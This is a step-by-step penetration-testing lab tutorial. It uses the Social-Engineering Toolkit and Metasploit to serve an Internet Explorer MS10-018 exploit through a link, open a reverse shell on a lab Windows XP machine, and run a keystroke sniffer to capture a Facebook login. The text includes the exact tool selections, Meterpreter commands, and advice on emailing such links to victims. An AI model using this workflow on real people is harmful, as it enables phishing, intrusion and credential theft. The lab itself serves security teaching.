(Social Engineering Toolkit (SET): Lesson 2)
{ Create Malicious Weblink to Sniff Victim's Keystrokes }
| Section 0. Background Information |
- What is the Social-Engineering Toolkit (SET)
- The Social-Engineering Toolkit (SET) is a python-driven suite of custom tools which solely focuses on attacking the human element of penetration testing.
- It's main purpose is to augment and simulate social-engineering attacks and allow the tester to effectively test how a targeted attack may succeed.
- Social-Engineering toolkit available on backtrack like on backtrack 5, backbox, blackbuntu, Gnacktrack and other Linux distribution that are used for penetration testing.
-
Social Engineering
Note
- Image an attacker embedding the malicious link (See Section 4, Step 9) in an email to a possible victim.
- The Victim does not inspect the link before he
clicks on it to notice that the link is an IP Address instead of a domain
name. In addition the IP Address is listening on a different port.
- (ie., http://192.168.1.105:8080)
- This type of attack is especially dangerous
because it crashes the victim's web browser, and the victim does not realize
that the following has occurred:
- A Metasploit payload was injected to their system
- A Metasploit session is attached to their system
- The attached session was migrated from iexplorer.exe to notpad.exe.
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- Your are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2013 No content replication of any kind is allowed without express written permission.
| Section 1. Configure BackTrack Virtual Machine Settings |
- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare --> VMWare Player
- Instructions:

- Edit BackTrack Virtual Machine Settings
- Instructions:
- Highlight BackTrack5R1
- Click Edit virtual machine settings
- Instructions:

- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Do not Click on the OK Button.
| Section 2. Login to BackTrack |
- Start BackTrack VM Instance

- Instructions:
- Start Up VMWare Player
- Select BackTrack5R1
- Play virtual machine
- Instructions:

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
-
- Instructions:

- Bring up the GNOME
- Instructions:
- Type startx
-
- Instructions:
| Section 3. Open Console Terminal and Retrieve IP Address |
- Open a console terminal
- Instructions:
- Click on the console terminal
- Instructions:

- Get IP Address
- Instructions:
- ifconfig -a
- Notes:
- As indicated below, my IP address is 192.168.1.105.
- Please record your IP address.
- Instructions:
| Section 4. Start the Social Engineering ToolKit |

- Start Social Engineering ToolKit
- Instructions:
- cd /pentest/exploits/set
- ./set
- Instructions:


- Website Attack Vector
- Instructions:
- Select 2
- Instructions:

- Select Metasploit Browser Exploit Method
- Instructions:
- Select 2
- Instructions:
- Select Web Templates
- Instructions:
- Select 1
- Instructions:
- Set Web Attack
- Instructions:

- Select 3
- Instructions:
- Microsoft Internet Explorer iepeers.dll Use
After Free (MS10-018)
- Instructions:
- Select 15
- Instructions:


- Windows Shell Reverse_TCP
- Instructions:
- Select 1
- Instructions:
- Set Reverse Port
- Instructions:
- Set to 5555
- Instructions:

- Waiting for the server to start
- Instructions:
- Copy the weblink that is listed above the Server started line.
- Continue to the next section.
- Notes:
- This is the malicious weblink that will be used by the attacker to to social engineer their way into the victim's machine.
- Instructions:
| Section 5. Start Up Windows Machine |
-
Social Engineering
Note
- Image how an attacker could embed the malicious link provided in Section 4, Step 9 in an email to a possible victim.
- This type of attack is especially dangerous because it crashes the victim's web browser, and the victim does not realize the Metasploit payload was injected and a session is now attached to a migrated notepad process.

- Start Up Damn Vulnerable WXP-SP2.
- Instructions:
- Click on Damn Vulnerable WXP-SP2
- Click on Edit virtual machine Settings
- Note(FYI):
- For those of you not part of my class, this is a Windows XP machine running SP2.
- Instructions:

- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
- Instructions:

- Play Virtual Machine
- Instructions:
- Click on Damn Vulnerable WXP-SP2
- Click on Play virtual machine
- Instructions:

- Logging into Damn Vulnerable WXP-SP2.
- Instructions:
- Username: administrator
- Password: Use the Class Password or whatever you set it.
- Instructions:

- Open a Command Prompt
- Instructions:
- Start --> All Programs --> Accessories --> Command Prompt
- Instructions:
- Obtain Damn Vulnerable WXP-SP2's IP Address
- Instructions:

- ipconfig
- Note(FYI):
- In my case, Damn Vulnerable WXP-SP2's IP Address 192.168.1.116.
- This is the IP Address of the Victim Machine that will be attacked by Metasploit.
- Record your Damn Vulnerable WXP-SP2's IP Address.
- Instructions:
| Section 6. Start Up a Web Browser |
- Start Up Internet Explorer
- Instructions:
- Start --> All Programs --> Internet Explorer
- Instructions:

- Victim Clicks on Link
- Instructions:
- Place the BackTrack IP in the Address
Bar.
- In my case, http://192.168.1.105:8080/
- In your case, get the IP address from Section 5, Step 9.
- Place the BackTrack IP in the Address
Bar.
- Note(FYI):
- The Web Browser will just crash.
- Instructions:
| Section 7. Analyzing Results After Web Browser Crash |
- Start up a Command Prompt
- Instructions:
- All Programs --> Accessories --> Command Prompt
- Instructions:
- Start up a Command Prompt
- Instructions:

- netstat -nao | findstr 5555
- tasklist | findstr
2976
- 2976 is the process ID for the Metasploit session running on port 5555.
- In your case, the process ID will probably be different.
- tasklist | findstr notepad
-
Proof of Lab Instructions:
- date
- echo "Your Name"
- Where the string "Your Name" is your actual name.
- e.g., echo "John Gray"
- Do a PrtScn
- Paste into a word document
- Instructions:
| Section 8. Entering the Victim's Machine |


- Get a MSF Prompt
- Instructions:
- Press <Enter>, when you see the notepad.exe line.
- Instructions:
- Obtain the Victim's Command Prompt
- Instructions:
- sessions
- sessions -i 1
- execute -f cmd.exe -i -M
- Instructions:

- Start the keystroke sniffer
- Instructions:
- Press the <Ctrl> and "z" key at the
same time.
- This will put session 1 into the background.
- y
- keyscan_start
- Continue to next Section.
- Press the <Ctrl> and "z" key at the
same time.
- Instructions:
| Section 9. Login to Facebook |
- Start Up Internet Explorer
- Instructions:
- Start --> All Programs --> Internet Explorer

- Instructions:
- Login into Facebook
- Instructions:
- Email: Use a fake address
- first.last@victim.com, where first is your first name and last is your last name.
- e.g., john.gray@victim.com
- Password: Use whatever you want.
- Email: Use a fake address
-

- Instructions:
